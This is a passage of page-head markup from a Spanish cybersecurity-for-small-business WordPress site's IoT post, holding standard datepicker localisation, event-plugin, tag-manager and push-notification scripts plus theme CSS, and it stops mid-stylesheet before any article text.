jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/posts/1451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ciberseguridadpyme.es/?p=1451' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Finternet-of-things%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Finternet-of-things%2F&#038;format=xml" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/destacado/internet-of-things/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["destacado","notas-de-prensa","noticias-del-sector","soluciones-para-pymes"],"pageAttributes":["internet-de-las-cosas","internet-of-things","iot"],"pagePostAuthor":"Ciberpyme"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="bae668b85cb2cc2a42c43995-text/javascript">
        window.tdb_globals = {"wpRestNonce":"6f00a5b8de","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script type="bae668b85cb2cc2a42c43995-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"6f00a5b8de","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="bae668b85cb2cc2a42c43995-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/destacado/internet-of-things/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="bae668b85cb2cc2a42c43995-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
